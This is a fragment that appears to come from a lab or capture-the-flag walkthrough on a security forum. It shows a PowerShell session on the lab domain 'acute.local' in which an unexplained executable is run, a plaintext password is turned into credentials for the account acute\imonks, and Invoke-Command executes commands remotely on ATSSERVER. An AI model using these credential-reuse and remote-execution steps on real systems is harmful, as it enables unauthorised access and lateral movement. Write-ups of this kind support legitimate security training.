 https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\edavies\Documents>
cd C:\Utils
PS C:\Utils>
dir
Directory: C:\Utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/20/2024 8:33 AM 7168 r.exe
-a---- 1/20/2024 8:57 AM 7168 s.exe
-a---- 1/20/2024 9:05 AM 2387968 win.exe
-a---- 1/20/2024 8:39 AM 7168 x.exe
PS C:\Utils>
.\s.exe
PS C:\Utils>
$Pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlainText -force
PS C:\Utils>
$Creds = New-Object System.Management.Automation.PSCredential ("acute\imonks", $Pass)
PS C:\Utils>
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock {whoami} -credential $Creds
acute\imonks
PS C:\Utils>
先知社区